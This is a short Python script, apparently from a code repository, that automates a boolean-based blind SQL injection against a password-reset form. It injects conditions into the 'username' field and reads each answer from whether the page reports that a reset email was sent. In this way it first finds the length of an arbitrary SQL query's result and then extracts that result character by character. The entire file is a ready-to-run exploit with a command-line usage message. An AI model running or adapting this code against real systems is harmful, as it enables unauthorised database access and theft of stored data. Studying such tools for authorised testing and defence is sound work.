 import requests
import sys

def sqli_exfiltrate(url, query):
    headers = {
        "Content-Type": "application/x-www-form-urlencoded",
        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36",
    }

    target_text = "A password reset email has been sent."

    query_length = 0
    for i in range(1, 100):
        payload = f"username=admin' and length(({query}))={i} and 1='1 &reset_password="
        response = requests.post(url, headers=headers, data=payload)
        if target_text in response.text:
            query_length = i
            print(f"Query result length: {query_length}")
            break

    if query_length == 0:
        print("Failed to determine query result length.")
        return

    result = ""
    for position in range(1, query_length + 1):
        for ascii_code in range(32, 127):
            payload = f"username=admin' and ascii(substring(({query}),{position},1))={ascii_code} and 1='1&reset_password="
            response = requests.post(url, headers=headers, data=payload)
            if target_text in response.text:
                result += chr(ascii_code)
                print(f"Extracted so far: {result}")
                break

    print(f"Extracted query result: {result}")

if __name__ == "__main__":
    if len(sys.argv) != 3:
        print("Usage: python sqli_exfiltration.py <url> <sql_query>")
        sys.exit(1)

    target_url = sys.argv[1]
    sql_query = sys.argv[2]

    sqli_exfiltrate(target_url, sql_query)